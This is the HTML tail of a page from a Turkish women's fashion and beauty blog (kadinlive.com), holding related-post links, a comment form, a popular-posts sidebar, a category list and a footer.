			<a aria-label="Size Hangi Oje Yakışır?" href="https://www.kadinlive.com/size-hangi-oje-yakisir/" class="post-thumb"><img width="390" height="195" src="https://www.kadinlive.com/wp-content/uploads/2013/11/oje-trend.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="oje trend" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2013/11/oje-trend.jpg 550w, https://www.kadinlive.com/wp-content/uploads/2013/11/oje-trend-250x125.jpg 250w" sizes="auto, (max-width: 390px) 100vw, 390px" title="Size Hangi Oje Yakışır?"></a>
								<h3 class="post-title"><a href="https://www.kadinlive.com/size-hangi-oje-yakisir/">Size Hangi Oje Yakışır?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">26 Eylül 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Yeni dudak trendi: Ombre" href="https://www.kadinlive.com/yeni-dudak-trendi-ombre/" class="post-thumb"><img width="346" height="220" src="https://www.kadinlive.com/wp-content/uploads/2015/02/ombre-ruj-modasi.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ombre ruj modasi" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2015/02/ombre-ruj-modasi.jpg 472w, https://www.kadinlive.com/wp-content/uploads/2015/02/ombre-ruj-modasi-150x95.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2015/02/ombre-ruj-modasi-250x159.jpg 250w, https://www.kadinlive.com/wp-content/uploads/2015/02/ombre-ruj-modasi-300x191.jpg 300w" sizes="auto, (max-width: 346px) 100vw, 346px" title="Yeni dudak trendi: Ombre"></a>
								<h3 class="post-title"><a href="https://www.kadinlive.com/yeni-dudak-trendi-ombre/">Yeni dudak trendi: Ombre</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 Şubat 2015</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Yılbaşına Özel Tırnaklar" href="https://www.kadinlive.com/yilbasina-ozel-tirnaklar/" class="post-thumb"><img width="261" height="220" src="https://www.kadinlive.com/wp-content/uploads/2013/12/yilbasi_tirnak_45.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="yilbasi tirnak 45" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2013/12/yilbasi_tirnak_45.jpg 450w, https://www.kadinlive.com/wp-content/uploads/2013/12/yilbasi_tirnak_45-222x188.jpg 222w" sizes="auto, (max-width: 261px) 100vw, 261px" title="Yılbaşına Özel Tırnaklar"></a>
								<h3 class="post-title"><a href="https://www.kadinlive.com/yilbasina-ozel-tirnaklar/">Yılbaşına Özel Tırnaklar</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 Eylül 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Keira Knightley Makyajı Nasıl Yapılır?" href="https://www.kadinlive.com/keira-knightley-makyaji-nasil-yapilir/" class="post-thumb"><img width="390" height="220" src="https://www.kadinlive.com/wp-content/uploads/2014/09/Keira-Knightley-Makyaj-Modeli.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Keira Knightley Makyaj Modeli" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2014/09/Keira-Knightley-Makyaj-Modeli.jpg 620w, https://www.kadinlive.com/wp-content/uploads/2014/09/Keira-Knightley-Makyaj-Modeli-150x84.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/09/Keira-Knightley-Makyaj-Modeli-250x141.jpg 250w, https://www.kadinlive.com/wp-content/uploads/2014/09/Keira-Knightley-Makyaj-Modeli-300x169.jpg 300w" sizes="auto, (max-width: 390px) 100vw, 390px" title="Keira Knightley Makyajı Nasıl Yapılır?"></a>
								<h3 class="post-title"><a href="https://www.kadinlive.com/keira-knightley-makyaji-nasil-yapilir/">Keira Knightley Makyajı Nasıl Yapılır?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">19 Eylül 2014</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/siyah-elbise-icin-makyaj/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.kadinlive.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='3539' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="adc977d234" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="83"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Birincil Kenar Çubuğu">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">POPÜLER KONULAR<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Saç Boyası Hamilelikte Zararlı Mı?" href="https://www.kadinlive.com/sac-boyasi-hamilelikte-zararli-mi/" class="post-thumb"><img width="220" height="150" src="https://www.kadinlive.com/wp-content/uploads/2023/07/hamile-sac-boyasi-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="hamile sac boyasi" decoding="async" loading="lazy" title="Saç Boyası Hamilelikte Zararlı Mı?"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/sac-boyasi-hamilelikte-zararli-mi/">Saç Boyası Hamilelikte Zararlı Mı?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 Temmuz 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="13 Günde 20 Kilo Zayıfla! &#8211; İsveç Diyeti" href="https://www.kadinlive.com/13-gunde-20-kilo-zayifla-isvec-diyeti/" class="post-thumb"><img width="211" height="150" src="https://www.kadinlive.com/wp-content/uploads/2014/12/isvec-diyeti-hizli-kilo.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="isvec diyeti hizli kilo" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2014/12/isvec-diyeti-hizli-kilo.jpg 473w, https://www.kadinlive.com/wp-content/uploads/2014/12/isvec-diyeti-hizli-kilo-150x106.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/12/isvec-diyeti-hizli-kilo-250x177.jpg 250w, https://www.kadinlive.com/wp-content/uploads/2014/12/isvec-diyeti-hizli-kilo-300x213.jpg 300w" sizes="auto, (max-width: 211px) 100vw, 211px" title="13 Günde 20 Kilo Zayıfla! - İsveç Diyeti"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/13-gunde-20-kilo-zayifla-isvec-diyeti/">13 Günde 20 Kilo Zayıfla! &#8211; İsveç Diyeti</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">12 Aralık 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Beyaz &#8216;Spor Ayakkabı&#8217; Kombinasyonu" href="https://www.kadinlive.com/beyaz-spor-ayakkabi-kombinasyonu/" class="post-thumb"><img width="200" height="150" src="https://www.kadinlive.com/wp-content/uploads/2014/08/beyaz-ayakkabı-kombinasyonu.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="beyaz ayakkabı kombinasyonu" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2014/08/beyaz-ayakkabı-kombinasyonu.jpg 616w, https://www.kadinlive.com/wp-content/uploads/2014/08/beyaz-ayakkabı-kombinasyonu-150x112.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/08/beyaz-ayakkabı-kombinasyonu-250x188.jpg 250w, https://www.kadinlive.com/wp-content/uploads/2014/08/beyaz-ayakkabı-kombinasyonu-300x224.jpg 300w, https://www.kadinlive.com/wp-content/uploads/2014/08/beyaz-ayakkabı-kombinasyonu-80x60.jpg 80w" sizes="auto, (max-width: 200px) 100vw, 200px" title="Beyaz &#039;Spor Ayakkabı&#039; Kombinasyonu"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/beyaz-spor-ayakkabi-kombinasyonu/">Beyaz &#8216;Spor Ayakkabı&#8217; Kombinasyonu</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 Kasım 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Zayıflamak İçin Tüketilmesi Gereken Bahar Besinleri!" href="https://www.kadinlive.com/zayiflamak-icin-tuketilmesi-gereken-bahar-besinleri/" class="post-thumb"><img width="220" height="143" src="https://www.kadinlive.com/wp-content/uploads/2014/04/kayisi_cilek461.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="kayisi cilek461" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2014/04/kayisi_cilek461.jpg 460w, https://www.kadinlive.com/wp-content/uploads/2014/04/kayisi_cilek461-150x97.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/04/kayisi_cilek461-250x162.jpg 250w, https://www.kadinlive.com/wp-content/uploads/2014/04/kayisi_cilek461-300x195.jpg 300w" sizes="auto, (max-width: 220px) 100vw, 220px" title="Zayıflamak İçin Tüketilmesi Gereken Bahar Besinleri!"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/zayiflamak-icin-tuketilmesi-gereken-bahar-besinleri/">Zayıflamak İçin Tüketilmesi Gereken Bahar Besinleri!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 Nisan 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Yoğurt Diyeti Zayıflatırmı?" href="https://www.kadinlive.com/yogurt-diyeti-zayiflatirmi/" class="post-thumb"><img width="220" height="147" src="https://www.kadinlive.com/wp-content/uploads/2017/04/Meyveli-yoğurt-diyeti.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Meyveli yoğurt diyeti" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2017/04/Meyveli-yoğurt-diyeti.jpg 550w, https://www.kadinlive.com/wp-content/uploads/2017/04/Meyveli-yoğurt-diyeti-250x167.jpg 250w" sizes="auto, (max-width: 220px) 100vw, 220px" title="Yoğurt Diyeti Zayıflatırmı?"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/yogurt-diyeti-zayiflatirmi/">Yoğurt Diyeti Zayıflatırmı?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 Nisan 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Beyaz Saçlardan Kurtulmak İçin Doğal Araçlar" href="https://www.kadinlive.com/beyaz-saclardan-kurtulmak-icin-dogal-araclar/" class="post-thumb"><img width="204" height="150" src="https://www.kadinlive.com/wp-content/uploads/2015/01/beyazlamis-sac-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="beyazlamis sac 1" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2015/01/beyazlamis-sac-1.jpg 1429w, https://www.kadinlive.com/wp-content/uploads/2015/01/beyazlamis-sac-1-150x110.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2015/01/beyazlamis-sac-1-250x184.jpg 250w, https://www.kadinlive.com/wp-content/uploads/2015/01/beyazlamis-sac-1-720x530.jpg 720w, https://www.kadinlive.com/wp-content/uploads/2015/01/beyazlamis-sac-1-300x221.jpg 300w, https://www.kadinlive.com/wp-content/uploads/2015/01/beyazlamis-sac-1-80x60.jpg 80w, https://www.kadinlive.com/wp-content/uploads/2015/01/beyazlamis-sac-1-900x663.jpg 900w" sizes="auto, (max-width: 204px) 100vw, 204px" title="Beyaz Saçlardan Kurtulmak İçin Doğal Araçlar"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/beyaz-saclardan-kurtulmak-icin-dogal-araclar/">Beyaz Saçlardan Kurtulmak İçin Doğal Araçlar</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 Ocak 2015</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Pembe Grup Çanta Modelleri" href="https://www.kadinlive.com/pembe-grup-canta-modelleri/" class="post-thumb"><img width="144" height="150" src="https://www.kadinlive.com/wp-content/uploads/2014/10/pembe-grup-canta-modelleri-9.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="pembe grup canta modelleri 9" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2014/10/pembe-grup-canta-modelleri-9.jpg 346w, https://www.kadinlive.com/wp-content/uploads/2014/10/pembe-grup-canta-modelleri-9-143x150.jpg 143w, https://www.kadinlive.com/wp-content/uploads/2014/10/pembe-grup-canta-modelleri-9-180x188.jpg 180w, https://www.kadinlive.com/wp-content/uploads/2014/10/pembe-grup-canta-modelleri-9-300x313.jpg 300w" sizes="auto, (max-width: 144px) 100vw, 144px" title="Pembe Grup Çanta Modelleri"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/pembe-grup-canta-modelleri/">Pembe Grup Çanta Modelleri</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 Kasım 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kuru Şampuan Nasıl Kullanılır ve Ne İşe Yarar?" href="https://www.kadinlive.com/kuru-sampuan-nasil-kullanilir-ve-ne-ise-yarar/" class="post-thumb"><img width="220" height="124" src="https://www.kadinlive.com/wp-content/uploads/2015/03/kuru-şampuan-nasıl-kullanılır-batiste.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="kuru şampuan nasıl kullanılır batiste" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2015/03/kuru-şampuan-nasıl-kullanılır-batiste.jpg 550w, https://www.kadinlive.com/wp-content/uploads/2015/03/kuru-şampuan-nasıl-kullanılır-batiste-250x140.jpg 250w" sizes="auto, (max-width: 220px) 100vw, 220px" title="Kuru Şampuan Nasıl Kullanılır ve Ne İşe Yarar?"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/kuru-sampuan-nasil-kullanilir-ve-ne-ise-yarar/">Kuru Şampuan Nasıl Kullanılır ve Ne İşe Yarar?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 Mart 2015</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="2019 İlkbahar Yaz Trendleri: Crop Top Bluz Modelleri ve Kombinleri" href="https://www.kadinlive.com/ilkbahar-yaz-trendleri-crop-top-bluz-modelleri-ve-kombinleri/" class="post-thumb"><img width="140" height="150" src="https://www.kadinlive.com/wp-content/uploads/2015/03/crop-top-kısa-üst-elbise-modelleri-3.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="crop top kısa üst elbise modelleri 3" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2015/03/crop-top-kısa-üst-elbise-modelleri-3.jpeg 550w, https://www.kadinlive.com/wp-content/uploads/2015/03/crop-top-kısa-üst-elbise-modelleri-3-175x188.jpeg 175w" sizes="auto, (max-width: 140px) 100vw, 140px" title="2019 İlkbahar Yaz Trendleri: Crop Top Bluz Modelleri ve Kombinleri"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/ilkbahar-yaz-trendleri-crop-top-bluz-modelleri-ve-kombinleri/">2019 İlkbahar Yaz Trendleri: Crop Top Bluz Modelleri ve Kombinleri</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 Kasım 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Sonbahar Kış Modası Gri Kıyafet Kombinleri 2018-2019" href="https://www.kadinlive.com/sonbahar-kis-modasi-gri-kiyafet-kombinleri-2018-2019/" class="post-thumb"><img width="180" height="150" src="https://www.kadinlive.com/wp-content/uploads/2015/11/Gri-Kıyafet-Kış-Kombinleri.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Gri Kıyafet Kış Kombinleri" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2015/11/Gri-Kıyafet-Kış-Kombinleri.jpg 550w, https://www.kadinlive.com/wp-content/uploads/2015/11/Gri-Kıyafet-Kış-Kombinleri-225x188.jpg 225w" sizes="auto, (max-width: 180px) 100vw, 180px" title="Sonbahar Kış Modası Gri Kıyafet Kombinleri 2018-2019"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/sonbahar-kis-modasi-gri-kiyafet-kombinleri-2018-2019/">Sonbahar Kış Modası Gri Kıyafet Kombinleri 2018-2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 Ocak 2018</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="categories-6" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Kategoriler<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.kadinlive.com/anne-ve-cocuk/">Anne &amp; Çocuk</a> (26)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kadinlive.com/ask-ve-iliskiler/">Aşk &amp; İlişkiler</a> (115)
<ul class='children'>
	<li class="cat-item cat-item-9160"><a href="https://www.kadinlive.com/ask-ve-iliskiler/evlilik/">Evlilik</a> (23)
</li>
	<li class="cat-item cat-item-918"><a href="https://www.kadinlive.com/ask-ve-iliskiler/hayata-dair/">Hayata dair</a> (44)
</li>
</ul>
</li>
	<li class="cat-item cat-item-9648"><a href="https://www.kadinlive.com/cilt-bakimi/">Cilt Bakımı</a> (39)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.kadinlive.com/dekorasyon/">Dekorasyon</a> (122)
</li>
	<li class="cat-item cat-item-554"><a href="https://www.kadinlive.com/diyet-listesi/">Diyet Listesi</a> (131)
</li>
	<li class="cat-item cat-item-10035"><a href="https://www.kadinlive.com/el-ve-ayak-bakimi/">El ve Ayak Bakımı</a> (3)
</li>
	<li class="cat-item cat-item-378"><a href="https://www.kadinlive.com/fotogaleri/">Fotogaleri</a> (24)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.kadinlive.com/guzellik/">Güzellik</a> (343)
<ul class='children'>
	<li class="cat-item cat-item-967"><a href="https://www.kadinlive.com/guzellik/estetik/">Estetik</a> (11)
</li>
	<li class="cat-item cat-item-812"><a href="https://www.kadinlive.com/guzellik/kisisel-bakim/">Kişisel Bakım</a> (86)
</li>
	<li class="cat-item cat-item-811"><a href="https://www.kadinlive.com/guzellik/makyaj/">Makyaj</a> (154)
</li>
</ul>
</li>
	<li class="cat-item cat-item-814"><a href="https://www.kadinlive.com/moda/">Moda</a> (720)
<ul class='children'>
	<li class="cat-item cat-item-8850"><a href="https://www.kadinlive.com/moda/abiye-modelleri/">Abiye Modelleri</a> (25)
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.kadinlive.com/moda/aksesuar/">Aksesuar</a> (56)
	<ul class='children'>
	<li class="cat-item cat-item-9154"><a href="https://www.kadinlive.com/moda/aksesuar/gunes-gozlugu/">Güneş Gözlüğü</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9153"><a href="https://www.kadinlive.com/moda/ayakkabi-modelleri/">Ayakkabı Modelleri</a> (71)
</li>
	<li class="cat-item cat-item-9152"><a href="https://www.kadinlive.com/moda/canta-modelleri/">Çanta Modelleri</a> (41)
</li>
	<li class="cat-item cat-item-9092"><a href="https://www.kadinlive.com/moda/gelinlik-modelleri/">Gelinlik Modelleri</a> (20)
</li>
	<li class="cat-item cat-item-8842"><a href="https://www.kadinlive.com/moda/kombinler/">Kombinler</a> (196)
</li>
	<li class="cat-item cat-item-631"><a href="https://www.kadinlive.com/moda/markalar/">Markalar</a> (4)
</li>
	<li class="cat-item cat-item-9174"><a href="https://www.kadinlive.com/moda/sal-modelleri/">Şal Modelleri</a> (3)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.kadinlive.com/moda/tesettur-modasi/">Tesettür Modası</a> (29)
	<ul class='children'>
	<li class="cat-item cat-item-9173"><a href="https://www.kadinlive.com/moda/tesettur-modasi/esarp-modelleri/">Eşarp Modelleri</a> (3)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9112"><a href="https://www.kadinlive.com/sac/">Saç</a> (475)
<ul class='children'>
	<li class="cat-item cat-item-1095"><a href="https://www.kadinlive.com/sac/sac-bakimi/">Saç Bakımı</a> (166)
</li>
	<li class="cat-item cat-item-813"><a href="https://www.kadinlive.com/sac/sac-modelleri/">Saç Modelleri</a> (122)
</li>
	<li class="cat-item cat-item-1069"><a href="https://www.kadinlive.com/sac/sac-renkleri/">Saç Renkleri</a> (187)
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.kadinlive.com/saglik/">Sağlık</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-9155"><a href="https://www.kadinlive.com/saglik/hamilelik/">Hamilelik</a> (2)
</li>
	<li class="cat-item cat-item-886"><a href="https://www.kadinlive.com/saglik/kadin-sagligi/">Kadın Sağlığı</a> (8)
</li>
	<li class="cat-item cat-item-1729"><a href="https://www.kadinlive.com/saglik/ruh-sagligi/">Ruh Sağlığı</a> (19)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10006"><a href="https://www.kadinlive.com/sifali-bitkiler/">Şifalı Bitkiler</a> (17)
</li>
	<li class="cat-item cat-item-8316"><a href="https://www.kadinlive.com/sizin-tasarimlariniz/">Sizin tasarımlarınız</a> (2)
</li>
	<li class="cat-item cat-item-9477"><a href="https://www.kadinlive.com/tarifler/">Tarifler</a> (32)
<ul class='children'>
	<li class="cat-item cat-item-987"><a href="https://www.kadinlive.com/tarifler/kek-tarifleri/">Kek Tarifleri</a> (5)
</li>
	<li class="cat-item cat-item-4543"><a href="https://www.kadinlive.com/tarifler/kurabiye-tarifleri/">Kurabiye Tarifleri</a> (11)
</li>
	<li class="cat-item cat-item-479"><a href="https://www.kadinlive.com/tarifler/tatli-tarifleri/">Tatlı Tarifleri</a> (9)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.kadinlive.com/tarifler/yemek-tarifleri/">Yemek Tarifleri</a> (9)
	<ul class='children'>
	<li class="cat-item cat-item-3446"><a href="https://www.kadinlive.com/tarifler/yemek-tarifleri/cay-tarifi/">Çay Tarifi</a> (1)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.kadinlive.com/yasam/">Yaşam</a> (5)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Kadinlive.com | kadin ve moda blogları kadınlara özel olarak tasarlanmış moda, güzellik, cilt bakımı, saç, saç bakımı, makyaj ve daha birçok kategori de çeşitli bilgiler sunan geniş kapsamlı kadın sitesidir.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tie-newsletter-10" class="container-wrapper widget subscribe-widget">
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-10">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-10" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-10">E-Posta adresinizi giriniz</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-10" placeholder="E-Posta adresinizi giriniz" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Abone ol" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; 2025, &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.kadinlive.com/" target="_blank" rel="nofollow noopener">moda blogları</a> | <a href="https://www.kadinlive.com/" target="_blank" rel="nofollow noopener">kadinlive.com</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-46697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46697"><a href="https://www.kadinlive.com/hakkimizda/">Hakkında</a></li>
<li id="menu-item-46698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46698"><a href="https://www.kadinlive.com/iletisim/">Bize Ulaşın</a></li>
<li id="menu-item-46701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46701"><a href="https://www.kadinlive.com/sitemap_index.xml">Site Haritası</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
